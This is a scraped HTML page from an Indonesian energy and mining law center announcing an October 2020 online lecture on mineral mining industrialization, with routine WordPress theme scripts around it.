--smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_69a td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-8354" class="post-8354 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan category-publikasi" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Publikasi" class="entry-crumb" href="https://pushep.or.id/category/publikasi/">Publikasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kegiatan</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li></ul><header><h1 class="entry-title">Kuliah Khusus Pertambangan &#8220;Pemahaman Industrialisasi Pertambangan Mineral&#8221;</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >28 September 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8354">1826</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fkuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kuliah+Khusus+Pertambangan+%E2%80%9CPemahaman+Industrialisasi+Pertambangan+Mineral%E2%80%9D&url=https%3A%2F%2Fpushep.or.id%2Fkuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kuliah+Khusus+Pertambangan+%E2%80%9CPemahaman+Industrialisasi+Pertambangan+Mineral%E2%80%9D %0A%0A https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/&title=Kuliah+Khusus+Pertambangan+%E2%80%9CPemahaman+Industrialisasi+Pertambangan+Mineral%E2%80%9D"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg" data-caption=""><img width="640" height="519" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11-640x519.jpeg" data-srcset="https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11-640x519.jpeg 640w, https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11-300x243.jpeg 300w, https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11-1024x830.jpeg 1024w, https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11-768x622.jpeg 768w, https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11-518x420.jpeg 518w, https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11-681x552.jpeg 681w, https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg 1280w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="KKB 6" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/519;" /></a></div><p>Pusat Studi Hukum Energi &amp; Pertambangan (Pushep)</p><p>Kuliah Khusus Pertambangan #6 dengan tema<br /> &#8220;Pemahaman Industrialisasi Pertambangan Mineral&#8221;</p><p>Bersama:<br /> Ir. Rachman Wiriosudarmo<br /> (Tokoh Senior Pertambangan/Analis Kebijakan Mineral)</p><p>Hari : Kamis, 01 Oktober 2020<br /> Pukul : 15.30 – 17.30 WIB</p><p>Meeting ID: 899 9112 6956<br /> Passcode: Pushep3009</p><p>Terbuka untuk umum,</p><p>Link Pendaftaran</p><p>Narahubung:<br /> 082138683823 &amp; 081717173734</p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fkuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kuliah+Khusus+Pertambangan+%E2%80%9CPemahaman+Industrialisasi+Pertambangan+Mineral%E2%80%9D&url=https%3A%2F%2Fpushep.or.id%2Fkuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kuliah+Khusus+Pertambangan+%E2%80%9CPemahaman+Industrialisasi+Pertambangan+Mineral%E2%80%9D %0A%0A https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/&title=Kuliah+Khusus+Pertambangan+%E2%80%9CPemahaman+Industrialisasi+Pertambangan+Mineral%E2%80%9D"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/the-controversy-and-dilemma-of-nuclear-energy-in-indonesia/">The controversy and dilemma of nuclear energy in Indonesia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/menyambut-persidangan-pokok-perkara-judicial-review-uu-minerba-di-mahkamah-konstitusi/">Menyambut Persidangan Pokok Perkara Judicial Review UU Minerba di Mahkamah Konstitusi</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2020-09-28T10:14:51+07:00"><meta itemprop="dateModified" content="2020-09-28T15:44:47+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/kuliah-khusus-pertambangan-pemahaman-industrialisasi-pertambangan-mineral/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Kuliah Khusus Pertambangan &quot;Pemahaman Industrialisasi Pertambangan Mineral&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-27-at-11.53.11.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1037"></span></footer></article> <script>var block_tdi_3_5ad = new tdBlock();
block_tdi_3_5ad.id = "tdi_3_5ad";
block_tdi_3_5ad.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_5ad","td_column_number":3,"live_filter_cur_post_id":8354,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_5ad","tdc_css_class_style":"tdi_3_5ad_rand_style"}';
block_tdi_3_5ad.td_column_number = "3";
block_tdi_3_5ad.block_type = "td_block_related_posts";
block_tdi_3_5ad.post_count = "3";
block_tdi_3_5ad.found_posts = "357";
block_tdi_3_5ad.header_color = "";
block_tdi_3_5ad.ajax_pagination_infinite_stop = "";
block_tdi_3_5ad.max_num_pages = "119";
tdBlocksArray.push(block_tdi_3_5ad);</script><div class="td_block_wrap td_block_related_posts tdi_3_5ad td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_5ad" ><h4 class="td-related-title"><a id="tdi_4_7d3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_5ad" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_228" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_5ad" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_5ad class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" class="td-image-wrap" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan"><img class="entry-thumb" src="" alt="" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/09/Screenshot-2025-09-01-130400-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan">Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" class="td-image-wrap" title="Studi Hukum Penyelenggaran CCS CCUS"><img class="entry-thumb" src="" alt="" title="Studi Hukum Penyelenggaran CCS CCUS" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Teknologi-Carbon-Capture-and-Storage-CCS-serta-Carbon-Capture-Utilization-and-Storage-CCUS-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" title="Studi Hukum Penyelenggaran CCS CCUS">Studi Hukum Penyelenggaran CCS CCUS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_5ad" data-td_block_id="tdi_3_5ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_5ad" data-td_block_id="tdi_3_5ad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_b99 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_cc9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_cc9" ><script>var block_tdi_7_cc9 = new tdBlock();
block_tdi_7_cc9.id = "tdi_7_cc9";
block_tdi_7_cc9.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_cc9","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_cc9","tdc_css_class_style":"tdi_7_cc9_rand_style"}';
block_tdi_7_cc9.td_column_number = "1";
block_tdi_7_cc9.block_type = "td_block_9";
block_tdi_7_cc9.post_count = "5";
block_tdi_7_cc9.found_posts = "1014";
block_tdi_7_cc9.header_color = "#";
block_tdi_7_cc9.ajax_pagination_infinite_stop = "";
block_tdi_7_cc9.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_cc9);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_cc9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/penutupan-kompetisi-esai-hukum-energi-tahun-2021-2/" rel="bookmark" title="Penutupan Kompetisi Esai Hukum Energi Tahun 2021">Penutupan Kompetisi Esai Hukum Energi Tahun 2021</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-11T07:54:28+00:00" >11 Desember 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/petronas-resmi-investasi-di-lapangan-hidayah-pengamat-angin-segar-lifting-minyak/" rel="bookmark" title="Petronas Resmi Investasi di Lapangan Hidayah, Pengamat: Angin Segar Lifting Minyak">Petronas Resmi Investasi di Lapangan Hidayah, Pengamat: Angin Segar Lifting Minyak</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-13T15:19:09+00:00" >13 Januari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-apa-kabar-ruu-ebet-telaah-kritis-aspek-formil-dan-materiil-ruu-energi-baru-dan-energi-terbarukan/" rel="bookmark" title="Diskusi Publik &#8220;Apa Kabar RUU EBET (Telaah Kritis Aspek Formil dan Materiil RUU Energi Baru dan Energi Terbarukan)&#8221;">Diskusi Publik &#8220;Apa Kabar RUU EBET (Telaah Kritis Aspek Formil dan Materiil RUU Energi...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-30T18:32:52+00:00" >30 November 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kajian-singkat-tentang-putusan-mahkamah-konstitusi-atas-undang-undang-nomor-30-tahun-2009-tentang-ketenagalistrikan/" rel="bookmark" title="Kajian Singkat Tentang Putusan Mahkamah Konstitusi Atas Undang-Undang Nomor 30 Tahun 2009 Tentang Ketenagalistrikan">Kajian Singkat Tentang Putusan Mahkamah Konstitusi Atas Undang-Undang Nomor 30 Tahun 2009 Tentang Ketenagalistrikan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-22T21:17:16+00:00" >22 April 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-usulan-pemerintah-terhadap-ruu-ebet-harus-diperhatikan-dpr/" rel="bookmark" title="PUSHEP: Usulan Pemerintah terhadap RUU EBET Harus diperhatikan DPR">PUSHEP: Usulan Pemerintah terhadap RUU EBET Harus diperhatikan DPR</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-08T18:38:55+00:00" >8 Desember 2022</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_cc9" data-td_block_id="tdi_7_cc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_cc9" data-td_block_id="tdi_7_cc9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/dba6759cfbd4a744a9a922e0bc7eaad3.js?ver=eaad3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-05 20:04:52 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 20:04:51 -->

--- FILE ---
content_type: text/css
request_url: https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab
body_size: 109
content:
